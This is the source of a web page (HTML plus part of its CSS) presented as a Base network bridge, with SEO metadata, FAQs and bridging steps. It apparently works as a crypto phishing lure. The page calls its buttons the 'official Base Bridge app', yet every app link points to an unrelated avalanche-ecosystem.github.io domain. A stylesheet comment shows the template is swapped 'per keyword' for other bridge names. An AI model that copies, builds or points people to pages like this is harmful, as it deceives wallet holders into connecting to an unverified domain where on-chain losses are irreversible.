



==== index.html @ 0a2f9357 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Bridge Base - Open App</title><meta name="description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://bridge-base.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Bridge Base - Open App"><meta property="og:description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.">
<meta property="og:url" content="https://bridge-base.github.io/"><meta property="og:image" content="https://bridge-base.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Bridge Base - Open App"><meta name="twitter:description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting."><meta name="twitter:image" content="https://bridge-base.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://bridge-base.github.io/#website", "url": "https://bridge-base.github.io/", "name": "Base Bridge"}, {"@type": "WebPage", "@id": "https://bridge-base.github.io/#webpage", "url": "https://bridge-base.github.io/", "name": "Bridge Base - Open App", "description": "bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.", "inLanguage": "en", "isPartOf": {"@id": "https://bridge-base.github.io/#website"}}, {"@type": "Organization", "@id": "https://bridge-base.github.io/#org", "name": "Base Bridge", "url": "https://bridge-base.github.io/", "logo": "https://bridge-base.github.io/og-cover.png", "sameAs": ["https://x.com/base", "https://github.com/base", "https://defillama.com/chain/Base"]}, {"@type": "WebApplication", "@id": "https://bridge-base.github.io/#app", "name": "Bridge Base", "url": "https://bridge-base.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.", "featureList": ["Base docs-listed route", "Ethereum to Base", "bridge.base.org deprecated"], "isPartOf": {"@id": "https://bridge-base.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://bridge-base.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the official Base bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Base points users to supported bridge routes through its official documentation rather than a single universal bridge for every asset and source chain. Common options include Superbridge, the Base bridge ecosystem, Coinbase withdrawals, and third-party providers. Before using any route, confirm the domain against Base bridge documentation and review the token, destination, received amount, and timing."}}, {"@type": "Question", "name": "Does Base have its own token?", "acceptedAnswer": {"@type": "Answer", "text": "Base does not use a separate native gas token. ETH is the gas token for Base transactions, and the CoinGecko Ethereum profile is a neutral asset reference for ETH. Users may see many tokens launched on Base, but those are application or market tokens, not the network gas asset. If a wallet transaction on Base fails because of gas, the needed asset is ETH on Base, not a Base-branded token."}}, {"@type": "Question", "name": "Can I send ETH from Coinbase directly to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Coinbase has supported Base withdrawals and deposits for selected assets, but support depends on the asset, account, region, and current exchange settings. Coinbase unsupported crypto deposits guidance explains why the asset and network must be supported. Always choose the Base network explicitly when withdrawing, confirm the wallet address, and test a small amount if unsure."}}, {"@type": "Question", "name": "How long do Base withdrawals to Ethereum take?", "acceptedAnswer": {"@type": "Answer", "text": "Canonical L2 withdrawals from Base to Ethereum can take longer than deposits because they follow optimistic-rollup withdrawal mechanics; ethereum.org optimistic rollups documentation explains the challenge-period model. Fast bridges and exchanges may offer quicker exits by using liquidity, but they charge their own fees and depend on provider availability. Users should check whether the chosen route is an official withdrawal, a third-party fast bridge, or an exchange transfer."}}, {"@type": "Question", "name": "What wallets support Base bridging?", "acceptedAnswer": {"@type": "Answer", "text": "Most EVM wallets can use Base if they support custom networks or app-driven network switching; MetaMask custom network guidance is one example of the network-selection model. Coinbase Wallet, MetaMask, Rabby, and hardware-wallet-connected setups are common choices. The key is not the wallet brand alone but whether the wallet is connected to the Base network, holds ETH for Base gas, and is interacting with the correct bridge domain."}}, {"@type": "Question", "name": "Can I bridge from Arbitrum to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, but moving from Arbitrum to Base usually uses a third-party bridge or aggregator rather than a simple Ethereum-mainnet deposit flow; Arbitrum L1-to-L2 messaging docs illustrate why bridge flows differ by network direction and architecture. Compare the final received amount, route provider, token version, estimated arrival time, and any claim step. Because both networks use ETH for gas, keep small ETH balances on the source and destination chains to complete approvals and follow-up transactions."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Base Bridge"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Base Bridge</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Bridge Base</h1>
      <div class="bridge-widget" role="group" aria-label="Base Bridge preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>ETH</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Base Bridge ↗</a></div>
      <p class="hero-note">Live preview — open the official Base Bridge app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Base docs-listed route</span><span class="trust-chip">Ethereum to Base</span><span class="trust-chip">bridge.base.org deprecated</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Bridge Base?</h2><div class="capsule">Bridge Base points users to the current Ethereum-to-Base transfer routes for ETH and supported assets. Base's <a class="inline-link" href="https://docs.base.org/base-chain/network-information/bridges" rel="noopener noreferrer">bridge route documentation</a> says the old bridge.base.org interface is deprecated and lists Superbridge and Brid.gg as Ethereum-to-Base options.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Bridge Base at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://l2beat.com/scaling/projects/base" rel="noopener noreferrer">Optimistic Rollup profile</a></b></div><div class="f"><small>Network</small><b>Base</b></div><div class="f"><small>Token</small><b>ETH for gas</b></div><div class="f"><small>Launched</small><b>2023</b></div><div class="f"><small>Custody</small><b>Non-custodial bridge contracts and third-party route risk</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Bridge to Base from Ethereum</h2><div class="intent-a">Bridging to Base from Ethereum moves ETH or supported ERC-20 assets onto the Base L2 network, and the <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">ERC-20 token interface</a> explains the common fungible-token standard used by many assets. Users can use official Base bridge routes, Superbridge, Coinbase-supported withdrawal paths, or third-party bridges depending on asset and source chain. Ethereum gas is paid when depositing from mainnet, and Base transactions use ETH for gas after arrival. Always confirm that the destination says Base, not another OP Stack or Ethereum L2 network.</div></div></section><section class="section"><div class="container"><h2>Base bridge fees and transfer time</h2><div class="intent-a">Base bridge fees depend on source chain, route, gas conditions, token, and whether the route is canonical or liquidity-based. Deposits from Ethereum mainnet include Ethereum gas, while moving assets from another L2 may use a third-party bridge or Superchain route with different pricing; ethereum.org's <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">gas and fees overview</a> is a useful reference for how transaction costs work. For broader chain context, <a class="inline-link" href="https://defillama.com/chain/base" rel="noopener noreferrer">Base chain activity data</a> can help users compare ecosystem conditions before choosing a route. When comparing routes, check the final received amount, estimated arrival time, bridge provider, and whether there is a withdrawal delay or fast-liquidity fee.</div></div></section><section class="section section-alt"><div class="container"><h2>Bridge USDC to Base</h2><div class="intent-a">USDC is one of the most searched assets for Base bridging because Base has major stablecoin usage across Coinbase, DeFi apps, and payments flows. The key detail is token version and route support: Circle's <a class="inline-link" href="https://www.circle.com/usdc" rel="noopener noreferrer">USDC issuer page</a> describes USDC as Circle-issued digital dollars, while the <a class="inline-link" href="https://coinmarketcap.com/currencies/usd-coin/" rel="noopener noreferrer">USDC market profile</a> is a neutral token reference. Users should verify whether they are receiving native USDC, bridged USDC, or another representation, and whether the destination exchange or protocol accepts it. If starting from Coinbase, an exchange withdrawal to Base may be simpler than an onchain bridge. If starting from Ethereum or another chain, review the bridge quote and contract before signing.</div></div></section>
  <section class="section"><div class="container"><h2>How to bridge Bridge Base</h2><ol class="steps"><li><b>Open the route</b><span>Use the app button and verify the destination domain against the <a class="inline-link" href="https://superbridge.app/base" rel="noopener noreferrer">Superbridge Base route</a> before connecting a wallet.</span></li><li><b>Connect wallet</b><span>Connect the wallet that holds the asset on Ethereum mainnet, then review the selected source and destination networks.</span></li><li><b>Choose asset and amount</b><span>Select ETH or another supported token, confirm the recipient address, and check any wallet approvals carefully.</span></li><li><b>Confirm and track</b><span>Submit the transaction, then follow the bridge status in the app and verify the Base-side transaction on the <a class="inline-link" href="https://basescan.org/" rel="noopener noreferrer">Base block explorer</a> when it lands.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Base Bridge app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Base Bridge ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Base bridge vs Arbitrum bridge</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Base bridge</th><th>Arbitrum bridge</th></tr></thead><tbody><tr><td>Destination network</td><td>Base</td><td>Arbitrum One or Nova</td></tr><tr><td>Gas token</td><td>ETH</td><td>ETH</td></tr><tr><td>Ecosystem angle</td><td>Coinbase and <a class="inline-link" href="https://docs.optimism.io/stack/getting-started" rel="noopener noreferrer">OP Stack architecture</a>/Superchain apps</td><td><a class="inline-link" href="https://docs.arbitrum.io/launch-orbit-chain/orbit-gentle-introduction" rel="noopener noreferrer">Arbitrum chain architecture</a>, DeFi, gaming, and DAO ecosystem</td></tr><tr><td>Common route</td><td>Base docs, Superbridge, exchange withdrawals</td><td>Arbitrum bridge and third-party bridges</td></tr></tbody></table></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Fees, custody, and security</h2><div class="facts"><div class="f"><small>Fees</small><b><a class="inline-link" href="https://docs.optimism.io/stack/transactions/fees" rel="noopener noreferrer">OP Stack fee components</a></b><span>Review wallet gas and bridge quotes before signing. On-chain actions are irreversible; this is educational content, not financial advice.</span></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">bridge security reporting</a></b><span>Bridge routes can involve smart contracts or liquidity providers. On-chain actions are irreversible; this is educational content, not financial advice.</span></div><div class="f"><small>Security</small><b><a class="inline-link" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/unsupported-crypto-deposits" rel="noopener noreferrer">unsupported deposit guidance</a></b><span>Confirm the asset, chain, address, and explorer record before treating a transfer as complete. On-chain actions are irreversible; this is educational content, not financial advice.</span></div></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Bridge Base FAQ</h2><div class="faq-list"><details open><summary><h3>What is the official Base bridge?</h3></summary><div>Base points users to supported bridge routes through its official documentation rather than a single universal bridge for every asset and source chain. Common options include Superbridge, the Base bridge ecosystem, Coinbase withdrawals, and third-party providers. Before using any route, confirm the domain against <a class="inline-link" href="https://docs.base.org/base-chain/network-information/bridges" rel="noopener noreferrer">Base bridge documentation</a> and review the token, destination, received amount, and timing.</div></details><details><summary><h3>Does Base have its own token?</h3></summary><div>Base does not use a separate native gas token. ETH is the gas token for Base transactions, and the <a class="inline-link" href="https://www.coingecko.com/en/coins/ethereum" rel="noopener noreferrer">CoinGecko Ethereum profile</a> is a neutral asset reference for ETH. Users may see many tokens launched on Base, but those are application or market tokens, not the network gas asset. If a wallet transaction on Base fails because of gas, the needed asset is ETH on Base, not a Base-branded token.</div></details><details><summary><h3>Can I send ETH from Coinbase directly to Base?</h3></summary><div>Coinbase has supported Base withdrawals and deposits for selected assets, but support depends on the asset, account, region, and current exchange settings. Coinbase's <a class="inline-link" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/unsupported-crypto-deposits" rel="noopener noreferrer">unsupported crypto deposits guidance</a> explains why the asset and network must be supported. Always choose the Base network explicitly when withdrawing, confirm the wallet address, and test a small amount if unsure.</div></details><details><summary><h3>How long do Base withdrawals to Ethereum take?</h3></summary><div>Canonical L2 withdrawals from Base to Ethereum can take longer than deposits because they follow optimistic-rollup withdrawal mechanics; <a class="inline-link" href="https://ethereum.org/en/developers/docs/scaling/optimistic-rollups/" rel="noopener noreferrer">ethereum.org optimistic rollups documentation</a> explains the challenge-period model. Fast bridges and exchanges may offer quicker exits by using liquidity, but they charge their own fees and depend on provider availability. Users should check whether the chosen route is an official withdrawal, a third-party fast bridge, or an exchange transfer.</div></details><details><summary><h3>What wallets support Base bridging?</h3></summary><div>Most EVM wallets can use Base if they support custom networks or app-driven network switching; <a class="inline-link" href="https://support.metamask.io/configure/networks/how-to-add-a-custom-network-rpc/" rel="noopener noreferrer">MetaMask custom network guidance</a> is one example of the network-selection model. Coinbase Wallet, MetaMask, Rabby, and hardware-wallet-connected setups are common choices. The key is not the wallet brand alone but whether the wallet is connected to the Base network, holds ETH for Base gas, and is interacting with the correct bridge domain.</div></details><details><summary><h3>Can I bridge from Arbitrum to Base?</h3></summary><div>Yes, but moving from Arbitrum to Base usually uses a third-party bridge or aggregator rather than a simple Ethereum-mainnet deposit flow; <a class="inline-link" href="https://docs.arbitrum.io/how-arbitrum-works/l1-to-l2-messaging" rel="noopener noreferrer">Arbitrum L1-to-L2 messaging docs</a> illustrate why bridge flows differ by network direction and architecture. Compare the final received amount, route provider, token version, estimated arrival time, and any claim step. Because both networks use ETH for gas, keep small ETH balances on the source and destination chains to complete approvals and follow-up transactions.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <p class="footer-note">Not the official app; verify superbridge.app and Base docs before signing; educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
